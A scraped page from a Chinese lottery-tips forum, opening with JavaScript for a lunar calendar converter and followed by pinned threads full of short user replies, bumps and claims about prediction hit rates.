*/             SolarDays = [              0, 31, 59, 90, 120, 151, 181, 212, 243, 273, 304, 334, 365, 396,              0, 31, 60, 91, 121, 152, 182, 213, 244, 274, 305, 335, 366, 397 ];             
AnimalIdx = ["马", "羊", "猴", "鸡", "狗", "猪", "鼠", "牛", "虎", "兔", "龙", "蛇" ];             
LocationIdx = [ "南", "東", "北", "西" ];                         
if ( SolarYear <= FIRSTYEAR || SolarYear > LASTYEAR ) return 1;                         
sm = SolarMonth - 1;                         
if ( sm < 0 || sm > 11 ) return 2;                         
leap = GetLeap( SolarYear );                         
if ( sm == 1 )             
d = leap + 28;             
else             
d = SolarCal[sm];                         
if ( SolarDate < 1 || SolarDate > d ) return 3;                         
y = SolarYear - FIRSTYEAR;             
acc = SolarDays[ leap*14 + sm ] + SolarDate;             
kc = acc + LunarCal[y].BaseKanChih;             
Kan = kc % 10;             
Chih = kc % 12;             
Location = LocationIdx[kc % 4];             
Age = kc % 60;             
if ( Age < 22 )             
Age = 22 - Age;             
else             
Age = 82 - Age;                         
Animal = AnimalIdx[ Chih ];                         
if ( acc <= LunarCal[y].BaseDays ) {             
y--;             
LunarYear = SolarYear - 1;             
leap = GetLeap( LunarYear );             
sm += 12;             
acc = SolarDays[leap*14 + sm] + SolarDate;             }             
else             
LunarYear = SolarYear;                         
l1 = LunarCal[y].BaseDays;             
for ( i=0; i<13; i++ ) {             
l2 = l1 + LunarCal[y].MonthDays[i] + 29;             
if ( acc <= l2 ) break;             
l1 = l2;             }                         
LunarMonth = i + 1;             
LunarDate = acc - l1;             
im = LunarCal[y].Intercalation;                         
if ( im != 0 && LunarMonth > im ) {             
LunarMonth--;             
if ( LunarMonth == im ) LunarMonth = -im;             }                         
if ( LunarMonth > 12 ) LunarMonth -= 12;             today=new Date();                 function initArray(){                         this.length=initArray.arguments.length                         for(var i=0;i<this.length;i++)                         this[i+1]=initArray.arguments[i] } 
var d=new initArray("<font size='2' color=#FF0000><b>星期日&nbsp;</b></font>","<font size='2' color=#FF0000><b>星期一&nbsp;</b></font>","<font size='2' color=#FF0000><b>星期二&nbsp;</b></font>","<font size='2' color=#FF0000><b>星期三&nbsp;</b></font>","<font size='2' color=#FF0000><b>星期四&nbsp;</b></font>","<font size='2' color=#FF0000><b>星期五&nbsp;</b></font>","<font size='2' color=#FF0000F><b>星期六&nbsp;</b></font>");                   document.write("",d[today.getDay()+1],"");               document.write( "<font size='2' color=#0000ff><b>煞:</b></font><b><font size='2' color=#FF0000>" + Location + " </font></b><font size='2' color=#0000ff><b>冲:</b></font><b><font size='2' color=#FF0000>" + Animal + "</font></b></span><br>" );                                 return 0;             }                          /* 求此公元年是否為閏年, 返顶 0 為平年, 1 為閏年 */             
function GetLeap( year )             {              if ( year % 400 == 0 )               return 1;              else if ( year % 100 == 0 )               return 0;              else if ( year % 4 == 0 )               return 1;              else               return 0;             }                         
function tagLunarCal( d, i, w, k, m1, m2, m3, m4, m5, m6, m7, m8, m9, m10, m11, m12, m13) {             this.BaseDays = d;     /* 到公元 1 月 1 日到農曆正月初一的累積日數 */             this.Intercalation = i;  /* 閏月月份. 0==此年沒有閏月 */             this.BaseWeekday = w;   /* 此年公元 1 月 1 日為星期幾再減 1 */             this.BaseKanChih = k;   /* 此年公元 1 月 1 日之干支序號減 1 */             this.MonthDays = [ m1, m2, m3, m4, m5, m6, m7, m8, m9, m10, m11, m12, m13 ]; /* 此農曆年每月之大小, 0==小月(29日), 1==大月(30日) */             
}             
//-->             </SCRIPT>  <div align="center"><table border="1" width="88%" style="border-collapse: collapse"> <tr> <td><div style="width:100%; background:#f2f9ff"> <table width="98%" height="30" border="0" style="margin-left:2%; text-align:center">  <tr>   <td width="65%" align="left"><form action="login.php?" method="post" name="login" onSubmit="this.submit.disabled = true;"><input type="hidden" value="" name="forward" /><input type="hidden" name="jumpurl" value="https://www.580640.com/bbs/index.php" /><input type="hidden" value="2" name="step" /><input type="hidden" name="lgt" value="0">用户名:<input class="input" name="pwuser" maxlength="10" size="6" onclick="document.login.pwuser.focus();" />密码:<input class="input" name="pwpwd" type="password" maxlength="20" size="6" /><input class="btn" type="submit" name="submit" value="登陆论坛" /></form><input class="btn" type="button" value="免费注册" onclick="window.open('register.php')"/><a><SCRIPT language=javascript>CalConv();//--> </script></a></td>     </tr> </table> 			   <div class="y-bg3"></div> <div class="y-bg2"></div> <div class="y-bg"></div><table width="98%" border="0" bordercolordark="#FFFFFF" bordercolorlight="#C0C0C0"
cellpadding="0" cellspacing="0" align="center"> <tr><td align="left" bgcolor="#f1f9fe"><a href="post.php?fid=2" target=_blank class="ggg"><img src="/bbs/images/fb.gif" align="absmiddle"></a>&nbsp;<a href="register.php" target="_blank">3秒免费注册</a> |<a href="profile.php?action=modify" target="_blank">密码修改</a> |<a href="login.php" target="_blank">用户登入</a> |<a target="_blank" href="thread.php?fid=2">简洁游览</a></font> |<a href="login.php?action=quit&verify=45e3b902">安全退出</a> |<font class="STYLE1"></form></td></tr> </table><table width="98%" height="30" border="0" style="margin-left:2%; text-align:center"> <tr align="left"> <td> <a href="index.php?fid=2&page=1"><< </a>&nbsp;&nbsp;<b><font color=red>1</font></b>&nbsp; <a href='index.php?fid=2&page=2'>&nbsp;2&nbsp;</a> <a href='index.php?fid=2&page=3'>&nbsp;3&nbsp;</a> <a href='index.php?fid=2&page=4'>&nbsp;4&nbsp;</a> <a href='index.php?fid=2&page=5'>&nbsp;5&nbsp;</a> <a href='index.php?fid=2&page=6'>&nbsp;6&nbsp;</a> <a href='index.php?fid=2&page=7'>&nbsp;7&nbsp;</a> <a href='index.php?fid=2&page=8'>&nbsp;8&nbsp;</a> <input type='text' size='2' style='height: 16px; border:1px solid #76BAC2' onkeydown="javascript: if(event.keyCode==13) location='index.php?fid=2&page='+this.value;"> <a href="index.php?fid=2&page=369"> >></a>[共<font color=red>369</font>页] </td> <td align="right"><form action='?fid=2&page=1' method="post" target="_blank"><input type="hidden" name="search" value="searchall" />按标题或作者搜索: <input class="button" name="searchkey" type="text" onfocus="this.value=''" size="15"><input class="button" type="submit" name="searchbutton" value="搜 索"></form> </td> </tr></table></div><div id="main"><div id="menu_cate" class="menu" style="display:none;"><div style="padding:5px;height:420px;width:200px;overflow-Y:auto;"><ul class="ul1"><li> <a href="$db_xstwlcc?cateid=1">>> 论坛</a></li><li> &nbsp;<a href="thread.php?fid=2">|- 香港区</a></li><li> &nbsp; &nbsp;<a href="thread.php?fid=3">|- 资料</a></li><li> &nbsp; &nbsp;<a href="thread.php?fid=4">|- 比赛</a></li><li> &nbsp; &nbsp;<a href="thread.php?fid=5">|- 澳门区</a></li><li> &nbsp; &nbsp;<a href="thread.php?fid=6">|- 新澳门</a></li><li> &nbsp;<a href="thread.php?fid=8">|- jx事务交流</a></li><li> &nbsp;<a href="thread.php?fid=9">|- jx综合资料</a></li><li> &nbsp;<a href="thread.php?fid=10">|- 文化中心</a></li></ul></div></div><ul><li><img src='images/wind/file/headtopic_1.gif' align='absmiddle'><a href="read.php?tid=3406540" id="a_ajax_3406540" target=_blank class='threadtxt'><b><font color=red>&#9617;&#9617;&#9617;&#9617;【极限论坛投诉建议问答交流专区】&#9617;&#9617;&#9617;&#9617;</font></b></a><u style="color:red;">(+29)</u> <span class="threadmei">【</span><span class='thusername'>极限总管</span><span class="threadmei">】</span>点击:<span class="num_hit"><b>45961</b></span><span class="posttime">时间:02-09 14:12:48 </span></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406540&pid=28353158" class="replytxt" target="_blank"> “患”心多，不是好事。</a><span class="rethreadmei">【</span><span class='reusername'>主龙来虎</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:19:37:01 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406540&pid=28359788" class="replytxt" target="_blank"> 顶顶顶</a><span class="rethreadmei">【</span><span class='reusername'>笑半仙</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:01:47:47 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406540&pid=28359816" class="replytxt" target="_blank"> 顶顶顶</a><span class="rethreadmei">【</span><span class='reusername'>笑半仙</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:01:50:06 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406540&pid=28359855" class="replytxt" target="_blank"> 顶顶顶</a><span class="rethreadmei">【</span><span class='reusername'>笑半仙</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:01:52:32 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406540&pid=28378008" class="replytxt" target="_blank">“劣”差人一等，是因为比别人少出了力。</a><span class="rethreadmei">【</span><span class='reusername'>男盗女差</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:08:59 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406540&pid=28378012" class="replytxt" target="_blank">“舒”舍得给予别人，自己就能舒服。</a><span class="rethreadmei">【</span><span class='reusername'>男盗女差</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:09:08 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406540&pid=28378017" class="replytxt" target="_blank">“起”人生的每一次提升，都是自“己”“走”出来的。</a><span class="rethreadmei">【</span><span class='reusername'>男盗女差</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:09:19 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406540&pid=28378021" class="replytxt" target="_blank">“令”“今”天努力一“点”，明天才有资格指挥别人</a><span class="rethreadmei">【</span><span class='reusername'>男盗女差</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:09:25 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406540&pid=28909167" class="replytxt" target="_blank">请问挂牌资料没有吗？</a><span class="rethreadmei">【</span><span class='reusername'>五子对月</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:38:20 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406540&pid=28909171" class="replytxt" target="_blank">请问挂牌资料没有吗？</a><span class="rethreadmei">【</span><span class='reusername'>五子对月</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:39:02 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406540&pid=30897021" class="replytxt" target="_blank">你好 请问之前有这个特围 福气气期期实战三五中特 现在怎么找不到了</a><span class="rethreadmei">【</span><span class='reusername'>保持联络</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:00:48:05 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406540&pid=31767288" class="replytxt" target="_blank"> d</a><span class="rethreadmei">【</span><span class='reusername'>牵手走过的情侣</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:01:54:13 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406540&pid=31782702" class="replytxt" target="_blank"> 顶顶顶</a><span class="rethreadmei">【</span><span class='reusername'>郭大侠</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:13:47:21 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406540&pid=31790227" class="replytxt" target="_blank"> 666666666666666666666666666666666666666666666666666666666666666666666666666666666666666</a><span class="rethreadmei">【</span><span class='reusername'>大公无私</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:02:41 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406540&pid=31836837" class="replytxt" target="_blank"> 论坛是人生的舞台，论坛是彩民的桥梁，更是彩民的希望，感谢你们这些高手的无私。</a><span class="rethreadmei">【</span><span class='reusername'>长安小强</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:06:24:24 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406540&pid=31843224" class="replytxt" target="_blank"> 都看了，这帖子有意思。</a><span class="rethreadmei">【</span><span class='reusername'>水金蓝</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:11:53:57 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406540&pid=31844224" class="replytxt" target="_blank"> 鼎~鼎~</a><span class="rethreadmei">【</span><span class='reusername'>街道</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:12:34:17 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406540&pid=31844582" class="replytxt" target="_blank"> 尊重高手就是尊重自己，其实辛苦的是高手，受益的是看贴的人。顶你是应该。</a><span class="rethreadmei">【</span><span class='reusername'>钦差大臣</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:12:44:23 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406540&pid=31869785" class="replytxt" target="_blank"> 努力~~各位。。。</a><span class="rethreadmei">【</span><span class='reusername'>普渡大众</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:07:29:27 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406540&pid=31875614" class="replytxt" target="_blank"> 工作QQ，拒绝闲聊，若要强聊，收费五毛，标点符号，半价收费，月卡七折，夜间加倍。</a><span class="rethreadmei">【</span><span class='reusername'>不曾正眼瞧我</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:12:21:01 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406540&pid=31917290" class="replytxt" target="_blank"> d</a><span class="rethreadmei">【</span><span class='reusername'>树叶飘飘</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:03:40 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406540&pid=31917293" class="replytxt" target="_blank"> d</a><span class="rethreadmei">【</span><span class='reusername'>树叶飘飘</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:03:41 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406540&pid=31917294" class="replytxt" target="_blank"> d</a><span class="rethreadmei">【</span><span class='reusername'>树叶飘飘</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:03:43 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406540&pid=31917295" class="replytxt" target="_blank"> ddd</a><span class="rethreadmei">【</span><span class='reusername'>圣战风云</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:03:45 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406540&pid=31924710" class="replytxt" target="_blank">072-081 五尾,10中8 申请认证</a><span class="rethreadmei">【</span><span class='reusername'>一码综师</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:23:01:07 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406540&pid=31929129" class="replytxt" target="_blank"> 顶</a><span class="rethreadmei">【</span><span class='reusername'>失恋标签</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:02:57:00 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406540&pid=31978041" class="replytxt" target="_blank"> @,@..是什么意思呀？</a><span class="rethreadmei">【</span><span class='reusername'>军哥</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:29:30 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406540&pid=31981773" class="replytxt" target="_blank"> 11</a><span class="rethreadmei">【</span><span class='reusername'>北风之神</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:21:43 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406540&pid=32000707" class="replytxt" target="_blank"> 66666</a><span class="rethreadmei">【</span><span class='reusername'>菜刀</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:09:58:36 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406540&pid=32058921" class="replytxt" target="_blank"> 好人一个</a><span class="rethreadmei">【</span><span class='reusername'>雨小月</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:06:38:03 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406540&pid=32138742" class="replytxt" target="_blank"> 11111111111</a><span class="rethreadmei">【</span><span class='reusername'>山穷水尽</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:14:16:56 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406540&pid=32303304" class="replytxt" target="_blank">发贴是奉献，看贴是缘份，顶贴是友情。谢谢你的分享，辛苦了。</a><span class="rethreadmei">【</span><span class='reusername'>合家福</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:22:31 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406540&pid=32356727" class="replytxt" target="_blank"> 牛牛牛牛</a><span class="rethreadmei">【</span><span class='reusername'>最美</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:17:10 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406540&pid=32356731" class="replytxt" target="_blank"> 牛牛牛牛</a><span class="rethreadmei">【</span><span class='reusername'>最美</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:17:13 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406540&pid=33178534" class="replytxt" target="_blank">092期-100期 六肖 9中8 申请认证</a><span class="rethreadmei">【</span><span class='reusername'>一码综师</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:23:26:55 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406540&pid=33624014" class="replytxt" target="_blank">请问大神们有些网站回复时提交怎么我预览，回复不了怎么解谢谢</a><span class="rethreadmei">【</span><span class='reusername'>天天进</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:07:35:49 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406540&pid=37024951" class="replytxt" target="_blank">349—001期-杀10码-18中18-申请认证</a><span class="rethreadmei">【</span><span class='reusername'>大自然</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:22:03:17 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406540&pid=37176760" class="replytxt" target="_blank">管理大哥您好，我新澳发表资料的，我选了“王者”选项上榜的，怎么我资料还没上榜啊？</a><span class="rethreadmei">【</span><span class='reusername'>大自然</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:23:34:12 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406540&pid=37199191" class="replytxt" target="_blank">25期顶ooooooooooooooooooooooooooooooooooooooooo</a><span class="rethreadmei">【</span><span class='reusername'>潮汕猎人</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:14:47:23 </span></ul></li></li></ul><ul><li><img src='images/wind/file/headtopic_1.gif' align='absmiddle'><a href="read.php?tid=3406542" id="a_ajax_3406542" target=_blank class='threadtxt'><b><font color=red>█████【极限论坛&#9618;修订新规则&#9618;看料必阅&#9618;发帖必看】█████&#160;</font></b></a><u style="color:red;">(+42)</u> <span class="threadmei">【</span><span class='thusername'>极限巡警</span><span class="threadmei">】</span>点击:<span class="num_hit"><b>30222</b></span><span class="posttime">时间:02-09 14:13:55 </span></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406542&pid=28349750" class="replytxt" target="_blank"> 支持好料好贴!!!一看你 便知你也是善良 容易被情所动之人!祝福你幸福安康!</a><span class="rethreadmei">【</span><span class='reusername'>东北的虎</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:13:26 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406542&pid=28374254" class="replytxt" target="_blank"> 喝水不忘挖井人，让我们常怀一棵感恩的心来回报无私的发贴者.感恩亲人朋友生活会更美好!</a><span class="rethreadmei">【</span><span class='reusername'>天各一方</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:48:37 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406542&pid=28376682" class="replytxt" target="_blank"> 楼主工作顺利，继往开来！</a><span class="rethreadmei">【</span><span class='reusername'>八卦图</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:57:13 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406542&pid=28394398" class="replytxt" target="_blank"> 坚持就是胜利，赢钱就是目地，无需期期都中奖！ 只要月月有钱赚！</a><span class="rethreadmei">【</span><span class='reusername'>官方机构</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:14:06:06 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406542&pid=31773766" class="replytxt" target="_blank"> 11</a><span class="rethreadmei">【</span><span class='reusername'>吟虎啸</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:07:33:08 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406542&pid=31788223" class="replytxt" target="_blank"> 顶顶</a><span class="rethreadmei">【</span><span class='reusername'>极细骨搭</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:06:44 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406542&pid=31808121" class="replytxt" target="_blank"> D</a><span class="rethreadmei">【</span><span class='reusername'>源码</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:07:46:48 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406542&pid=31846935" class="replytxt" target="_blank"> D</a><span class="rethreadmei">【</span><span class='reusername'>老脚</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:13:57:56 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406542&pid=31855286" class="replytxt" target="_blank"> 鼎</a><span class="rethreadmei">【</span><span class='reusername'>东方升齐</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:54:52 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406542&pid=31860578" class="replytxt" target="_blank"> 11</a><span class="rethreadmei">【</span><span class='reusername'>绿荦裙</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:23:24:49 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406542&pid=31916978" class="replytxt" target="_blank"> 加油!</a><span class="rethreadmei">【</span><span class='reusername'>翻山越岭</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:56:43 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406542&pid=31927607" class="replytxt" target="_blank"> 111</a><span class="rethreadmei">【</span><span class='reusername'>段波王</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:01:32:14 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406542&pid=31936000" class="replytxt" target="_blank"> 高手！！牛dd</a><span class="rethreadmei">【</span><span class='reusername'>一败涂地</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:08:31:18 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406542&pid=31979601" class="replytxt" target="_blank"> 宁愿选择放弃，不要放弃选择。</a><span class="rethreadmei">【</span><span class='reusername'>漂亮的芳姐</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:20:59 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406542&pid=32141643" class="replytxt" target="_blank"> 谁都不容易啊 ~~</a><span class="rethreadmei">【</span><span class='reusername'>天天有余</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:32:13 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406542&pid=32142784" class="replytxt" target="_blank"> 由于次数太多（有时还一天两次），你那里的毛都被搞得乱七八糟的，抽插时也没了快感，我们还是分手吧……牙刷</a><span class="rethreadmei">【</span><span class='reusername'>共同投资</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:01:43 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406542&pid=32303306" class="replytxt" target="_blank">发贴是奉献，看贴是缘份，顶贴是友情。谢谢你的分享，辛苦了。</a><span class="rethreadmei">【</span><span class='reusername'>合家福</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:22:52 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406542&pid=32357040" class="replytxt" target="_blank"> 高手！牛dd</a><span class="rethreadmei">【</span><span class='reusername'>拉牛车</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:23:43 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406542&pid=32357042" class="replytxt" target="_blank"> 高手！牛dd</a><span class="rethreadmei">【</span><span class='reusername'>拉牛车</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:23:47 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406542&pid=32357043" class="replytxt" target="_blank"> 高手！牛dd</a><span class="rethreadmei">【</span><span class='reusername'>拉牛车</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:23:48 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406542&pid=36405439" class="replytxt" target="_blank">30期顶ooooooooooooooooooooooooooooooooooooooooo</a><span class="rethreadmei">【</span><span class='reusername'>潮汕猎人</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:14:50:21 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406542&pid=37195460" class="replytxt" target="_blank">27期顶ooooooooooooooooooooooooooooooooooooooooo</a><span class="rethreadmei">【</span><span class='reusername'>潮汕猎人</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:13:22:34 </span></ul></li></li></ul><ul><li><img src='images/wind/file/headtopic_1.gif' align='absmiddle'><a href="read.php?tid=3406536" id="a_ajax_3406536" target=_blank class='threadtxt'><b><font color=red>００８期:【香港正版掛牌◇之全篇】特码极限统计综合资料【最完整正版◇综合资料】←已更新.</font></b></a><u style="color:red;">(+28)</u> <span class="threadmei">【</span><span class='thusername'>极限总管</span><span class="threadmei">】</span>点击:<span class="num_hit"><b>29001</b></span><span class="posttime">时间:02-09 14:12:14 </span></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406536&pid=31765166" class="replytxt" target="_blank">为啥是081期？？？</a><span class="rethreadmei">【</span><span class='reusername'>socool100</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:23:54:41 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406536&pid=31765171" class="replytxt" target="_blank">为啥 是081期？？？？错了？？？？</a><span class="rethreadmei">【</span><span class='reusername'>socool100</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:23:55:24 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406536&pid=31773942" class="replytxt" target="_blank"> 111111111111111111</a><span class="rethreadmei">【</span><span class='reusername'>一代肖王</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:07:42:09 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406536&pid=31797154" class="replytxt" target="_blank"> 顶</a><span class="rethreadmei">【</span><span class='reusername'>玩车伊族</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:22:37:18 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406536&pid=31797890" class="replytxt" target="_blank"> 不错 不错 比我强多了</a><span class="rethreadmei">【</span><span class='reusername'>爱在哪里</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:23:01:21 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406536&pid=31797891" class="replytxt" target="_blank"> 男人2大爱好：拉良家妇女下水，劝风尘女子从良。女人2大爱好：和穷人谈近期，和富人谈感情。</a><span class="rethreadmei">【</span><span class='reusername'>一代肖王</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:23:01:28 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406536&pid=31810403" class="replytxt" target="_blank"> 论坛有你更精彩…………期待高手期期精彩。</a><span class="rethreadmei">【</span><span class='reusername'>时光流离</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:09:07:04 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406536&pid=31817175" class="replytxt" target="_blank"> DD</a><span class="rethreadmei">【</span><span class='reusername'>极品人渣</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:14:06:08 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406536&pid=31821580" class="replytxt" target="_blank"> 顶你一下，好贴要顶！</a><span class="rethreadmei">【</span><span class='reusername'>喜乐乐</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:09:47 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406536&pid=31826754" class="replytxt" target="_blank"> 谢谢你的精彩演绎，输赢永远支持你。</a><span class="rethreadmei">【</span><span class='reusername'>快乐女孩</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:42:15 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406536&pid=31827350" class="replytxt" target="_blank"> 我来看看！谢谢</a><span class="rethreadmei">【</span><span class='reusername'>山哥</span><span 